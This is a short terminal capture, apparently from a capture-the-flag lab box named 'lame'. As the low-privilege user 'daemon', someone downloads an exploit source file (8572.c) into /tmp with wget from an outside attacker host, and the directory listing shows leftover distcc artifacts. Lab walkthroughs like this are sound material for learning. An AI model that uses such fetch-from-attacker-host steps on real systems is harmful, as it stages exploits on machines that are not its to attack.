 daemon@lame:/tmp$ wget http://10.10.16.4/8572.c
wget http://10.10.16.4/8572.c
--05:11:02--  http://10.10.16.4/8572.c
           => `8572.c'
Connecting to 10.10.16.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,757 (2.7K) [text/x-csrc]
100%[====================================>] 2,757         --.--K/s
05:11:04 (538.48 KB/s) - `8572.c' saved [2757/2757]
daemon@lame:/tmp$ ls
ls
5561.jsvc_up  distcc_4aaf18f4.stderr  distccd_b61718f4.i  vgauthsvclog.txt.0
8572.c        distcc_4d6a18f4.stdout  distccd_b61718f4.o  vmware-root
daemon@lame:/tmp$